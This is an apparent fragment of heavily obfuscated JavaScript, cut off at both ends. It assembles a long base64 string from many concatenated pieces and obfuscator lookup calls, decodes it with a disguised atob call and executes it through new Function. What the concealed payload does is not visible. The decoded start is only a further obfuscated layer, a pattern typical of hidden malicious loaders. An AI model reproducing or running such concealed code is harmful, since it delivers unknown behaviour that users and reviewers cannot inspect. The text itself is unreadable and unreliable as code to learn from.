q=0x2;f[y(0xd5)](q,k['length']);q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x7088964f(_0x7088964e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYyMzI3NjZjPVsnRHR4Y0tTb'+'3JCVycsJ2Z0dWxXNFNtJywnY2RtOVc1cX'+'QnLCdXUGRjSm1rblc0cTEnLCdnV0ZkR21'+_0x7088964z(0xdf)+_0x7088964z(0x176)+'1c2eTdqZm4wJywnV1A0TUZtazZ0RycsJ1'+'c2ZGNUWVhLV1B5Jywnd2NaY1M4b1JCVyc'+'sJ0VNeGRTdTliJywnVzR0Y0hDb21sU29j'+'JywnV1JtNHhta2t1VycsJ3ZDb3BXNG1Ba'+_0x7088964z(0x2b3)+'xjT3EnLCdBZ0M4V09GZEdHJywnVzU3Y05'+'tb2ttOG9mJywnV09tbGNxRmRWVycsJ1dQ'+_0x7088964z(0x1f2)+'DhvZXJTa3JDcScsJ1dPRGRXUXhjUW1rMi'+'csJ2NTa0RXNlJkUlNrdycsJ3I4b0p4c2h'+'jVWEnLCdXUGFiV1FYd0ZHJywnVzVhZmNO'+'THAnLCdvWDBuQ1NvNicsJ2lIQmRWTkhFJ'+'ywnV1JSY0xtby9xU2tvJywnQWh1K1dQeG'+'RSYScsJ3plYjNCTmUnLCdtYktnQ1NvMSc'+'sJ1dSV1NxU2tNdFcnLCdXTzQzakloZFFx'+_0x7088964z(0x218)+'2JvVycsJ3NYeGNWbW9MdVcnLCdXUHVKek'+'NrT3RxJywnbmhYcWtDbysnLCdXN0JjTUp'+'QY1dPRycsJ3VTb3B4U2t1eFcnLCdqSXlp'+'bjNMU3NjN2RUbW9wJywnV08vY1ViNGpXN'+'mEnLCd2MDBQcENvaicsJ2Vta0xXNTBXdW'+'EnLCdGTWk3V1ExRicsJ1c1MVhiZXhjUmE'+_0x7088964z(0x15c)+'dDB4ZFJta0pncScsJ0Z3N2RPeDVWJywnV'+'1FUdHptbzZmYScsJ0JmM2RLU2twbXEnLC'+_0x7088964z(0x2f3)+(_0x7088964z(0x2ef)+'mgnLCdDZ3hkSzJ6RycsJ1c0dGRHZWlDVz'+'ZDJywnbHVETVdSQmNVVycsJ1c3WmRQMnF'+_0x7088964z(0x1a4)+'OXE4a3onLCdXNXliYVo1TScsJ1dPN2NJU'+_0x7088964z(0x10d)+'dQZGNRRycsJ2Q4ay9qZnRkR1cnLCdXN0p'+_0x7088964z(0x23f)+'OTVtQ29ZblcnLCdXUkZjTWE0c1c3OCcsJ'+'1dPbVdodHRkUmEnLCdFbW9mRUNrSXhhJy'+'wnVzV5NGZLRGYnLCdXNHJ2ZTEzY09XJyw'+'nV1Ftc1dQNVV0RycsJ2lnTDFlU29ZJywn'+'c0gzY0k4b3B0cScsJ1c2aXJFU2t0VzcwJ'+'ywnV1B4Y1ZDb3VGOGsyJywnY3Z1V1dSeG'+_0x7088964z(0x2cd)+'vZldPeScsJ3NkTmNKbW9YJywnejhvOXZH'+'M2NNRycsJ3lneWZXUHhkTmEnLCd3U29WV'+'zYzZFIwRycsJ3RNNXpzaDAnLCdiQ2tkVz'+'ZSZExTa3cnLCdXNG5EbDNKY0tHJywnV1F'+_0x7088964z(0x25c)+_0x7088964z(0x2a8)+_0x7088964z(0x294)+'wnV1FsZEdDb1l0U2tvJywneVNvNW1LR1A'+'nLCdXTzgzZUdOZFZHJywndU05akNaRycs'+_0x7088964z(0x1d3)+'1QnLCd1WjdkUThrZHJxJywnQ0w3ZFVTa0'+_0x7088964z(0x1be)+'WeHknLCdXN3hjR1Nrd0Y4b2gnLCdtU2tB'+'VzdHd0VhJywnVzU3ZFZoeW1XNU8nLCdXT'+'1BmZDhva2RhJywnaFk3ZFM4a01XT1cnLC'+'dXUmxjSUNr')+('UFc0NDMnLCdjdm43V1B0Y0xxJywnVzRaZ'+_0x7088964z(0x14e)+_0x7088964z(0x1e4)+_0x7088964z(0x299)+'MmVTbzAnLCdBYzNjSW1vYVdRaScsJ3htb'+_0x7088964z(0xec)+'B2eGc4b2QnLCdyR2hjSVNvRHNHJywnaWQ'+'vZFQ4a2lXUDAnLCdzclJjSVNvMnJHJywn'+'eGdaZEhoNVMnLCdqY3FpQlNvQScsJ1dPS'+'DBXUk5kUENrNycsJ1c0aGNTbWt5QlNvaC'+_0x7088964z(0x1e8)+'1bScsJ21ZSmROQ2tpV1BxJywnVzY4RW5j'+'VDknLCd6bW9LdklGY1JHJywnb3RaZE9ta'+'3FXUmEnLCdXT2ZNV1J4ZFBTa04nLCd3di'+_0x7088964z(0x1e9)+'sJ1dRSmNPU29FdVNrRCcsJ0NocGRKMWY4'+'JywndGFaY1Ztb3d3VycsJ2NocllXUXRjT'+'nEnLCdXT2Vmc0NrT3FXJywnQnZOZE9mRE'+'QnLCd4TTBiY1NvMycsJ0FTb2lXNFdiaEc'+'nLCdyYXhjVDhvN3NhJywnQUNvL0VJM2NL'+'YScsJ3ZlU1VpbW9hJywneFNvclc1VmRSM'+'zAnLCdXNG0xa2NmZCcsJ1dPN2NPbWtuVz'+'Z5SicsJ1c2NTBkM1pjVlcnLCdiQ2tEVzZ'+'SZFNtazgnLCdFM1JkU3ViZScsJ1dSdGRW'+'MnBkU3V5JywnbkNrR1c3NFpCRycsJ1c1L'+'2RLTEt5VzRHJywnQjNiRnRyVycsJ2ZhaG'+'RMMlBJJywnV1JoY0lDa1RXNk9LJywnd3g'+_0x7088964z(0x20d)+'dUF0OGt6RnEnLCdzd3pYRlpTJywnVzczZ'+_0x7088964z(0x105)+_0x7088964z(0x1bf))+('JywnVzRQTmx3RmNHcScsJ3JTbzhBQ2tad'+'lcnLCdXUHp0V090ZFJDa2InLCdXN05jVW'+'1rdkQ4b0MnLCdiOG9iYkhKZEhta3J0Ryc'+'sJ1c3NEV6bWtHVzdHJywnRWczZEgzMUIn'+'LCdyTTR4YkNvbCcsJ3ZTbzB1ZGhjUGEnL'+'CdyMjdkUGVMTScsJ3d0dGRLbWtORWEnLC'+'dXN20wcjhrV1c3SycsJ25iVmNPbW82czh'+'vTG9mZUtDSUNGJywnVzVWY0pTazF4Q29z'+'JywncVNvSFc0NFRhcScsJ3pDb0xoSkpkR'+_0x7088964z(0x17e)+_0x7088964z(0x233)+'RQ28wcm1rVicsJ3JoYlhGWVcnLCdlWmhk'+'UmVYcScsJ1dRUFlXUFpjSW1rZicsJ3lYV'+'mNIOG9YV1JXJywnVzVPOGVZajYnLCdyZW'+'hkVENrSnBHJywnRUNvclc1cXlmcScsJ0N'+'LR0tXUXhkVmEnLCdXNS9jVW1rSkJTb3kn'+'LCdnTjBhV1FoZFBxJywnZG1rb1c2M2RWQ'+_0x7088964z(0x131)+_0x7088964z(0x28d)+'CdG1rOHFxJywnbVNrMFc0V2lEVycsJ3lT'+'b1R2WjdjVWEnLCdXNmRkTzhrSVdROXYnL'+'CdXNDdkTVNrSVdPWHMnLCdXNFpjRzhrYX'+'dkMCcsJ3RoM2RNOGsrb0cnLCdXUUxjV08'+'3ZFJDa3cnLCd0Z0xnQ1c4JywnVzdaY09t'+'b3VkOG9mJywncmdIcHRKRycsJ3VDbzhiY'+'nBkSHEnLCdXTzdjUEplRFc1aScsJ3ZlQm'+'RPbWs4YnEnLCdpWlpkSjJicScsJ0UyenR'+'2THknLCdDME5kVVNrcGpHJywnZm1raFc2'+'NFBDYScsJ0UweGRQbWtoa2EnLCd0dVZkT'+'1NrY2NXJywnYklKZEhlSHUnLCdXNk5kTz'+'hreFdPOXAn')+('LCdXUjNjTGI1L1dQdGRSMmErb0NrTm1JS'+'1YnLCdXNWxjSmhxdldPaScsJ0Ftb3dybW'+'tUc2EnLCdFaFNKalNvTCcsJ3BTazRwM0Z'+'kR0cnLCdtMlhDV1BKY0lXJywnV1JxNldP'+'Zk12YScsJ0VZWmNHbW93QmEnLCdmZWZ2a'+'DhvZicsJ1dPQmRVZVJkTnh1JywnQmZIR3'+'EzZScsJ1c2VmNJWjlmV1FTJywnb0NvYVd'+_0x7088964z(0x278)+'Y1RDb3FXT0snLCdXNmpaendwZEloQ0FXU'+'WZnZFcnLCdjWENUVzU0dScsJ1dPL2RIOG'+'9lQVNrdScsJ3Jtb056Q2tReFcnLCdXNHR'+'jSlNrSERTb2onLCdXNEJjSjhrbnlkdScs'+'J3J3ckV6Y2EnLCdXNm1rbndqKycsJ1dPQ'+'mNWbW9UdzhrdScsJ1dPR3FrYVJkUHEnLC'+'dXUDdjVUlPNFc1bScsJ1c3aTB3U2srVzR'+'hJywnV1F4Y1BTb1FCbWtEJywnVzZaY0dt'+'b3BjQ29FJywncFozZFVta2hXUGUnLCdEb'+_0x7088964z(0x217)+'BNcVpPJywnV1B1aldPNWlGYScsJ2Ztb1J'+'XUGkvc1cnLCdXUS9jVm1rMlc1V0MnLCdX'+'UkthcW1rSEJHJywnV1EvZEgwaGRJTWUnL'+'CdFQ29mVzZ4ZE93UycsJ1c1U3VjMGpxJy'+_0x7088964z(0x12f)+'nVzdUSFdPRmRNOGtyVzRXUCcsJ1c2WmRK'+'Q2tkV092TScsJ1c2WmNVSXJzV09DJywnd'+'klwY1Rtb3ZXT20nLCdiMURrYUNvOScsJ3'+'VaSmNTQ29YV095JywnRkNvUlc0bGROS2U'+'nLCdydXUzV1AvZFZXJywnVzR4Y1ZtbzFh'+'OG9NJywnY1ltOHg4bzcnLCdCWnBjVjhvc'+_0x7088964z(0xfa)+_0x7088964z(0x23a))+('J3dDb09nYS9kVkcnLCdXUkRlalNvemthJ'+'ywnZVhCZFZLRE0nLCdXUXBkUUNvTXFTaz'+'MnLCdkU2t5Vzc4UEJHJywnV1J6Nnptbzd'+_0x7088964z(0x2f5)+'LCdXT0Q3V1BGZEhDa2YnLCdXNS9kR3U0S'+'Vc0VycsJ2NTa2NXNE9OdEcnLCdXUEJkUD'+_0x7088964z(0x20e)+'QVmNNQ29aVzR5OW9xL2NMWUxvVzZoZEpD'+'b1knLCd5OG81VzRXbGRXJywneUNvcmhkQ'+'mRHYScsJ1c1eGRQdWlCVzdPJywnY1phaV'+'c0TzEnLCdxTC9kSENra25hJywnZ1dGZE0'+'wYmwnLCdiR2FnVzZHUycsJ1dSTERBU293'+'Y3EnLCdFOG9LblpkZEdHJywnV09aZE5Db'+'3pDU2tvJywnQlNveHlDa2p4YScsJ2pta0'+'FqMkpkVkcnLCdEM3hkUHVITicsJ0RDb3J'+'oSGRkSHEnLCdXUTdjSUNreFc1T2EnLCdX'+'N3VJdThrN1c2VycsJ1dRdXZXUG4yRWEnL'+'CdBSi9jTVNvbVdPTycsJ0NmaW1XT2hkVU'+'cnLCdtOGt3YmdwZExxJywncHRxalc0V3U'+'nLCdXTzVsbm1vd2VXJywndXc3ZFV4NWEn'+'LCd5eFNTcDhvSScsJ2xtbzVXUEdJRmEnL'+'CdrWVZkT1NrVFdPcScsJ1dRRmNOQ281dz'+'hrVycsJ1dQWmRJTDdkTGZlJywncWZKZE5'+'TbzBXT3UnLCdXT2xkSVNvZ0ZTa08nLCdX'+_0x7088964z(0x128)+_0x7088964z(0x212)+'wnaDJIMVdSSmNPcScsJ1dRVzduclpkTmE'+_0x7088964z(0x28b)+'d1dSMXMnLCd3bW9ZVzZ1N25hJywnamVib'+_0x7088964z(0x13f)+_0x7088964z(0x2e3))+('J3RNRGR5TE8nLCdXUlhVV1J4ZFZTa1EnL'+'CdhYXlHVzdpZicsJ0JObVRXTzV6JywnVz'+_0x7088964z(0x243)+_0x7088964z(0x161)+'J3pDb3l4V2xjVlcnLCdiSVpkU05UMCcsJ'+_0x7088964z(0xee)+_0x7088964z(0x1de)+'nLCdxcWRjTFNvWFdPdScsJ21Ta3VXNGVq'+'d0cnLCdXUXZlV08vY1JtazAnLCdXUi9kS'+'lNvNHVDa20nLCd6bW83VzdsZFZ3YScsJ3'+'k4bzJXN2hkUGVxJywnVzd4Y1BDb1dtbW8'+_0x7088964z(0x29f)+'aVc0NCsnLCdXT0R5V1EzZE5Ta2wnLCdXU'+_0x7088964z(0x1a2)+_0x7088964z(0x14c)+_0x7088964z(0x107)+'ZE9xJywna005aFdQUmNKYScsJ1c3T2NXN'+'UJjVkNvd1dQNEVXUVpkVWFTeldQdScsJ3'+'dDb1llSFZkVXEnLCdrU2t3VzVOZEtDa24'+'nLCdlSWhkU1NrTFdRUycsJ1dSL2RSS0Jk'+'U0xXJywncktoZE53bmInLCdBYjdjS21vc'+'0VXJywnQ1d4Y1I4b3REcScsJ1c3aTJqMn'+'ZOJywncHZtU1dSaGROcScsJ0JTb2FyOGs'+'vcXEnLCdXUTNkVkNvWXFta1YnLCd2YS9j'+'UzhvN3VhJywnV1FXSHo4a3ZzRycsJ3Y4b'+'3ZlZWFpJywnV1FkY004b3hyQ2s4JywnV1'+'ExbFdPM2NHOGtQJywnVzRCZFBta29XUHZ'+_0x7088964z(0x103)+'a0NvMycsJ25HaWV0OG9FJywnYm1rOVc0a'+'GRTbWtmJywnamROZFZDa3pXUXEnLCdyS3'+'ZGdHZPJywn')+('VzdWY1NHMWhXUDAnLCdybW9FVzdtKycsJ'+'1c0UmNKQ2tjekdpJywnVzZTa25hZGROZk'+'MzJywnRVdsY1NDbzlBYScsJ3VieGRSQ2t'+_0x7088964z(0x19f)+_0x7088964z(0x1ab)+'mxIWmRHYScsJ0Vtb1hqR3RkR0cnLCd2Mk'+'NEV1JSZE5hJywnV083Y0g4a3FXNVdDJyw'+'nc3VCZFJTa3pqRycsJ3hOdTBXUUJkSlcn'+'LCdpZXpsaENvcicsJ1dSck1XUDdjUENrQ'+'ScsJ3hYeGRRbWtKdVcnLCdXUHVvZXFGZE'+'xXJywnVzd4Y1JkYktXUHUnLCdjOGtzVzV'+'tdXRxJywnaHIwUVc0YVknLCdlOGtiVzQ0'+_0x7088964z(0x11b)+_0x7088964z(0x15d)+'BjTFhIMFdSWmRTd0snLCdjbWtpVzdaZFJ'+'Ta0cnLCdmOGtUVzZoZE5ta00nLCdhcTNk'+'UzJ2UicsJ3hnbGRQU29MV1JDJywnV1JDV'+_0x7088964z(0x1e7)+'FDa2ttMzdkVkcnLCd3Q28xbklGZEhXJyw'+'nV09KY1Rtb095OGs5JywnV1FOY1Q4bzlG'+'U2tEJywnVzU0RXJta0lXNGUnLCdGU28rc'+_0x7088964z(0x30d)+_0x7088964z(0x206)+'4bVVXT2hkUXEnLCdXTzdjSlNvREJta1An'+'LCdXUDlYV09OZEdTa1EnLCd5MVcwV09oZ'+_0x7088964z(0x2fa)+_0x7088964z(0x251)+'4a3NERycsJ3RLRy9XUWZ2JywnV1FHUUJT'+_0x7088964z(0x1c3)+'HZIYicsJ1dQenl5U281ZlcnLCdXNGxjVT'+'hrNkJTb1cn')+('LCdXNGxjTW1rVHFieScsJ2NndktiOG9zJ'+'ywnV1FKY01Ta1hXN0tJJywnVzVYaGVMZG'+_0x7088964z(0x1fd)+'rd0VHJywnazhrZ1c3bUd4cScsJ3k4bzVX'+_0x7088964z(0x258)+_0x7088964z(0x193)+'1vL1dPS2p2YScsJ1c1ZGNHcjFmV1FXJyw'+'nVzRxenAxVEonLCdXT2FlY1l4ZElxJywn'+'RE1WZFVta0FucScsJ1dPVFFXUXhjSjhrN'+_0x7088964z(0x286)+'csJ1dQVmNWU2trVzZDdScsJ1c0M2RRbWt'+'nV1JiMScsJ0V2cWJXT2xkVlcnLCdrbWth'+'VzU0S3VHJywnV1A3ZFJDb0dDQ2tlJywnV'+'1FsY1ZtazdXNEtaJywnV1F6WldQSmRIOG'+'t3JywnZU1YUVdRRmNJYScsJ2FKWmRJdlR'+'FJywneDNGZFN1ejQnLCdXN3F3blpiVics'+'J3lObVZXUk5kUHEnLCd4U29hVzR0ZElLO'+_0x7088964z(0x1f1)+'9YJywnRDJsZFIycnEnLCdXTzE1V09wY1B'+'ta2YnLCdFdk5kUHVqdCcsJ0IzcGRPd0xw'+'JywncmY5cXRLUycsJ1c0RmNWQ2tIdUNvW'+'ScsJ1c2cVZxU2tMVzQ0JywnV09oY05KV1'+'lXNVMnLCdhaGlLV1JwZFZxJywnV09KY1R'+_0x7088964z(0x2be)+'VzRlTG1HJywnRWZmSHZ2UycsJ1dQdGNWR'+'zR0VzZTJywnd1NvL2pYbGRQcScsJ2todl'+'FXUjdjSXEnLCdXNWhjTVNvWG9Tb0snLCd'+'XTzdkSGhaZEwyRycsJ2MzdkZqU29RJywn'+'Q3VPNVdRTCsnLCdXT2hjTThvNHJta3InL'+_0x7088964z(0x151)+'c4b2cnLCdB')+('TENYV1B2MycsJ2hTb3BXUjRZemEnLCdhM'+'25OYVNvZycsJ1c3L2NIbWtkRkNvNicsJ2'+'RzOG9XNzg2JywnY1dLL3NTbzQnLCdXNld'+_0x7088964z(0x101)+'V09KZEpHJywnczNHR29Db2UnLCdXT2o0b'+_0x7088964z(0x18d)+'5jTkNvVkZDa3MnLCdDMGxkUFNrenBxJyw'+_0x7088964z(0x245)+'aFNrNmwyaGRUYScsJ2FoSHlXUkpjT1cnL'+'Cd3TVpkUjhvb1dPUycsJ3RmVmRUOGtyZ2'+_0x7088964z(0x214)+_0x7088964z(0x2cc)+'NTRyJywnV09XTWNzUmRPRycsJ3NKSmNJb'+'W9sQlcnLCdCU290ZFdDJywnV1BGY044bz'+'R1OGtzJywnV1B1VXVTa052YScsJ3IwaGR'+'WU29HV09hJywnVzdsY0txUEpXUEMnLCdi'+_0x7088964z(0x2d1)+'1BOY1JDa3YnLCdXT1hZV1FGZE9Da3MnLC'+'dyMGo0Q0xDJywncGFpSFc0OEEnLCdpU2t'+_0x7088964z(0x152)+'VzY4TXVDa3VXNmknLCdmU2tNcE1OZFRXJ'+_0x7088964z(0x2fd)+'EnLCdFWE5kT1NrM0ZXJywnVzRlUHc4a1p'+_0x7088964z(0x2fc)+_0x7088964z(0x236)+'mI4b2EnLCd3MU9zakNveicsJ1c3TmNPQ2'+'8rZ1NvZCcsJ1c0M2NOSDVCV1JlJywnV1I'+_0x7088964z(0x2c3)+'J3RkbGNPOG9xV084JywnVzRaY0ltb1RiO'+'G9JJywnd1NvWGxnV0QnLCd4ZUpkR2hERy'+'csJ3dicGRW')+('Q2t4RHEnLCdXNVJjUzhrTXJTb3AnLCd0U'+_0x7088964z(0x24c)+'dXUWhkUENvNUE4a2UnLCdXUnJmbENvL2t'+'hJywnZ1hsZFVlbnMnLCdXUTB4RW1rbENH'+'JywnVzdmZ1dSTmNPOGtWV1E5QScsJ1c2T'+_0x7088964z(0x244)+_0x7088964z(0xdb)+'3JywncVNvWVc2ODVqcScsJ1c2ZW5lMFBj'+'JywnVzdKZFZta2xXUEhGJywnV09oY1U4a'+_0x7088964z(0x281)+'RSQ2s4RGEnLCdXUFgyem1vZ29xJywndFc'+'vY1RDbzRXUlcnLCdXUGRkT21vcnVta3cn'+'LCd1c3BjSUNvU1dRMCcsJ29YQmRTdlBsJ'+_0x7088964z(0x2c7)+'R0MCcsJ2NkaUJXNFNDJywndGZKZE5ta01'+_0x7088964z(0xda)+'NEJkUFNrRicsJ252V0hXT0JkUEcnLCduW'+'XVDVzdhYScsJ1dQdGNLcUt0VzRhJywndW'+'V0ZFRLZjMnLCdXT3hjU1NvVUVta3QnLCd'+_0x7088964z(0xe4)+_0x7088964z(0x112)+_0x7088964z(0x2a5)+'dkSkxIJywnVzZUZGp2ZGNTYScsJ0R2MEJ'+'XUEhqJywnV1F6WHNDb0FlcScsJ1c1R2Nh'+'dmYwJywnVzdaZEhta3dXUGYyJywnbUtqW'+'m9Tb3QnLCdXUGxjT2FDdFc2TycsJ28weW'+'NXUmRkSmEnLCdXNmRjS3IxWVdSUycsJ3d'+'4cWVXUDdkR0cnLCdjU2tHVzQ4ZnRhJywn'+'VzVGY1VDb3FobW83JywnV09oZE04bzNxO'+_0x7088964z(0x2e5)+'EnLCdqMGZL')+(_0x7088964z(0x158)+'2NNQ29IZ0NvcScsJ3VDbzlGbWtRQnEnLC'+'dXUC9kTW1vdEQ4a2wnLCd0Q29pRVNrekN'+'xJywnbzI0cldPQmRWcScsJ2xmdm1lU29m'+'Jywncm1vRlc1MCcsJ1dQUmNRSEsxVzZHJ'+'ywnV1JuU1dPcGNUOGtuJywnRmVDdVdQRm'+_0x7088964z(0x302)+_0x7088964z(0x136)+_0x7088964z(0x2e8)+_0x7088964z(0x1f9)+'csJ1dPUmNObWtMVzdTdCcsJ1dPcGNVVzB'+'FVzVXJywnV1FlZFdRTGVCcScsJ1dRUFlX'+'UFJkTW1rcCcsJ3N1ZWJoQ29zJywnY2R5R'+'Fc1dUYnLCdXN0pkUDJPdFc3cScsJ1c3M2'+'ROU2svV1JIaScsJ2JTa0lXNDNkVm1rOSc'+'sJ1dPV2NXT0RGQ3EnLCd5ZGxjS1NvZnpH'+'JywnVzZpL2wzdjQnLCdXNGorZnYvY0thJ'+_0x7088964z(0x169)+'dCYScsJ2JJV2dXNlM4JywneXZ5SldRTEw'+_0x7088964z(0x1b7)+'ZFV1SycsJ2JZbGRKZ0hVJywnVzVsY0pYT'+'EhXUEMnLCdXNU5jTlNrTXljQycsJ2pKRz'+'R3Q28rJywnbE5xcVdPSmRIcScsJ1c2eUl'+'rZVRLJywnd1Nvalc3N2RRdU8nLCdxdUs5'+'V1BUaicsJ2RjaS9XN1dCJywnV083ZEpDb'+'2R2U2srJywnZG1vTGZObGNNVycsJ1c1eG'+_0x7088964z(0x2b5)+'vZVdEV1AzZFFhJywnbU1YRm44b1UnLCdX'+'NEZjUlNvRmpDbzMnLCdCMDlNdGU0JywnQ'+'nZGZEdlcmgnLCdzQ290VzdWZE4yUycsJ1'+'c3N2RKZ1dG')+('VzZLJywnVzRTS2dta0tBU29CV085NFc0d'+'GNSbW94ekcnLCdXNnFkcUNrR1c1dScsJ0'+'NoTzlXT0w4JywndlNvMHR0L2NKYScsJ1c'+'3TmNNU28zcG1vMicsJ2tDazZXN2Vtc2En'+_0x7088964z(0x16a)+_0x7088964z(0x25b)+'R4ZFVta00nLCdCOG9QYXJOZEthJywnazM'+'xVFdSQmNTYScsJ3JyVmNQOG9Qd0cnLCdX'+'NHRjSWFMQ1dQMCcsJ1dPaGRSaDNkVEt5J'+'ywnVzVpRGNOYjUnLCdXT0hCV08zZExTa3'+'YnLCdXNVdKbWQ1cScsJ1c0cmZqeFJjSnE'+'nLCdXUkhIV1JGZFRTazQnLCdiV0ZkVG1r'+'ZldReScsJ1c3WmNIbWtOREp5JywnREgvY'+'0c4a3hXNEsnLCdqV2hkVVNrY1dSaScsJ1'+'dRZGRQMUJkSExXJywnVzcwN2txcScsJ2h'+'mRGhqOG9UJywnbnF5SnRDb2cnLCdtcnRk'+'TjNudScsJ0JyUmNLbW9uQVcnLCdqdGk5V'+'zQ4ZScsJ0ZoQmNVbW9JJywnVzV5bEVTa0'+'xXNGknLCdGdUpkTzE1SicsJ2hDb0ZXT3V'+'Xc3EnLCdXTy9kVVNvL3ZDa3cnLCdFWmhj'+'S21vdEFHJywnd0NvbkVjN2NKcScsJ0FDa'+_0x7088964z(0x147)+'csJ1c1S0dpZ3JwJywnV1BMR1dPRmNUU2t'+'oJywnejJaZE9Tb2ZXUWEnLCdXUUpjR1Nv'+_0x7088964z(0x11d)+'WtNbGNWVycsJ2NzaW5XN3lCJywndjFOZF'+'RlanUnLCdXNFJkU2ZLc1c3dScsJ1dPN2N'+'HOG92QlNraScsJ1dRMWZ4bW96aXEnLCdD'+_0x7088964z(0x122)+'CduU293V1JlQnFhJywnVzVaY01Db2lrQ2'+'9DJywnVzY4')+('SnNTazZXNnEnLCdjSWFJRThvdScsJ1c0Q'+'mNJcmZkV1A4JywnV1JSY1Jtay9XNTRiJy'+'wnVzQwOWtnSDQnLCdXUmY1am1vU2ZHJyw'+'nZnFPUlc1aW8nLCdxbW9kY2VHOCcsJ2hZ'+'dTlXN3V5JywnV1FpaVdQajV2cScsJ1c0L'+'2NROGtqd1NvMicsJ1dRSENXUEpkUjhrWS'+'csJ2NoMVNnbW8xJywnV09GY1BDa0tXNEt'+'NJywncTEwYldRejUnLCd3U29QaHMzZFVH'+'JywnanFLVVc2YUknLCdXNHhjU3NYM1dRc'+_0x7088964z(0x21c)+'dXUWhkRzNGZExoaScsJ1dPZjZXT1ZkSVN'+_0x7088964z(0x196)+'U2tlJywnVzRoY1NIMWhXT0MnLCdDZUtCV'+'09wZFVxJywnRDFHdmtDb2knLCdXNTNkU0'+'NrL1dPRFYnLCdrQ2tiVzUzZFFTazgnLCd'+'XUlZjSUNrT1c2ZXInLCd1U291bDJTMScs'+_0x7088964z(0x18f)+_0x7088964z(0x1a0)+'BjSjhraycsJ2VyT3lBbW9GJywnQ1cvZFV'+_0x7088964z(0x1e1)+'VzZsZExnUycsJ1c3UmNLQ2ttdFp5JywnQ'+'m1vUVc0N2RSMHknLCdXNnJ3ZXVCY0xHJy'+'wnV09HaW9zaGRVcScsJ1dSdW1XUmp0QmE'+'nLCdXT2hjSWMwTFc2YScsJ2RTa29jTi9k'+'SnEnLCdXTzR3ZWQ3ZFBHJywnRHY4SFdQU'+_0x7088964z(0xce)+'csJ1c2ZGNKQ2s5dzhvcicsJ204a0Vudzd'+'kTGEnLCdXT1BldENvY2FxJywnc3hPYm84'+_0x7088964z(0x2fb)+'GNNRycsJ1c0L2NTQ2tKRThvWScsJ3FTb2'+'1EbWtCQVcn')+('LCdXTzl3dENvMWtxJywnV09sY1NtbzNFb'+'Wt4Jywndko3ZFFDa3NzVycsJ0Ztb21XND'+'dkTzNXJywnbFNrMlc2NGZ1RycsJ0MxbW5'+'XUHprJywnRDhvdlc3R1dvRycsJ2todWdX'+'UlpkU2EnLCd5Z3Vua1NvMCcsJ1dSeUxrd'+'HhkR0cnLCdXNDdkSVNrUVdPRGMnLCdmbW'+_0x7088964z(0x14f)+'nYkllZnVDb0MnLCdXNm1PeUNrN1c1Uycs'+_0x7088964z(0x29d)+'ywnV1E3Y05JcUZXNGUnLCdoTEQzV1BkY0'+'dhJywnVzY5R2pNWmNOYScsJ1dSZGNSU2t'+'CVzVLVycsJ2xLVGVXT2xjU0cnLCdXUlZj'+_0x7088964z(0x1ad)+'3pDb09wWC9kU0cnLCd5bW9wZlhCZEdxJy'+'wnVzV4Y1Btb1NsU294JywnZThvNVdQYXF'+'CVycsJ2dta1JwTHRkUHEnLCdXUTR4V1F6'+'L0JxJywnV1JwY1ZJT2xXNGknLCdEZ2ZZd'+'U51JywnV1JlR2dxUmROVycsJ3JYQmNMbW'+'9BV1JpJywnV1A4d2tjeGRSYScsJ2Jta3h'+'XNDBocnEnLCdXTzBVV1A1eEZxJywnRVNv'+_0x7088964z(0x239)+_0x7088964z(0x242)+'g4a21XUHUnLCdXNldWa012dycsJ1dQOXV'+'XUVpkVkNrZycsJ3Jtb2xqWnBkS1cnLCdX'+'NWxjSDhrSENDb2gnLCdXUE5jT1NvdkVta'+'zEnLCdXT1JkTkNvMHNDa2UnLCdDQ296Zj'+'JlSCcsJ1c1Q1N0Q2tCVzZlJywnZ3J0ZEk'+'xMVEnLCdXN05kTmZLWlc3cScsJ3ZYcGNI'+'Q281V1AwJywndE10ZFUwYk4nLCdXUFBLV'+'1JKY1Fta28nLCdDdjlXekxhJywndjhvcm'+_0x7088964z(0x140))+(_0x7088964z(0x287)+'WEnLCdXNE5jVm1rdHFXbScsJ1c3WDBkaH'+'BjUnEnLCd2djBZaVNvcScsJ1c3bGNIbW9'+'TaDhvTCcsJ1dSbmxqOG92aFcnLCdXNTR0'+'b3NiRScsJ1dRQmRLdUpkTEtDJywnVzdKZ'+'EsyR0pXN3UnLCdXNDB4bHNuZCcsJ3M4b2'+'JDWGRjVEcnLCdXN0s5a3dEcicsJ1c1ZkN'+'tMC9jR1cnLCd0MnRkUzhvTFdPVycsJ3Ew'+'S01XUXRkSkcnLCdXTzNjUENrVFc0S1knL'+'CdXUEJjSWFxN1c1QycsJ3RySmNHU29jV1'+'BtJywnclNvdlc2ZUtqYScsJ3p2UzJwOG9'+'4JywnRDhvOXJhdGNRcScsJ2l4WEtlU291'+'Jywnc3ZiUndXOCcsJ2R1OVVXUlJjUnEnL'+'CdXUm5uV1IvY1FtazAnLCd5MnRkTjhrN2'+'9hJywnVzVOY0tta2l4bW9QJywnQjhvM3I'+'4azJ2VycsJ1c3SzRrSVhHJywnV1EwOEVT'+'a25GcScsJ0RlQ0dXT3RkUUcnLCdlOGtMV'+_0x7088964z(0xeb)+_0x7088964z(0x231)+'xV09aY1RDa3EnLCdXNThNQm1rRFc2YScs'+'J2liSmRHU2tRV1JhJywnbkgvZEtDa3BXT'+_0x7088964z(0x1e6)+'VKZE54VycsJ1dQVmNPU2tCVzdHYicsJ1c'+'3RzhkMW55JywnZjBUdldPVmNWVycsJ1c2'+_0x7088964z(0x1f6)+'Cd1MzNkTjhvcldRcScsJ2M4b3lXUXFVRW'+'EnLCdXT1ZjSW1rdVc1eXonLCdXUXhkSW1'+'vL3lDa08nLCdXUTFOeW1vaGNHJywnVzVs'+'Y044b09kOG9yJywnVzRaY1BTby9wbW8zJ'+'ywnVzYxeGR1SmNPVycsJ3JNT3lXTzFMJy'+'wnck1LOFdS')+('VmRJRycsJ1c2WmNIQ2tLelNvVCcsJ3FoR'+'HFGSFMnLCdXUWhkVjBkZFVlZScsJ1dSV2'+'RXUHZ3eHEnLCd6M05kUVNvbldReScsJ2l'+'zbGRSOGtQV1BHJywnVzd5T2tlNUonLCdX'+_0x7088964z(0x226)+_0x7088964z(0xdc)+'EnLCdpQ2sxVzdTUHNxJywnVzZ4Y1A4a0J'+'4bW80JywnekNvUlc0TmRWZ0cnLCd4U29w'+_0x7088964z(0x106)+'2RXNXltRlcnL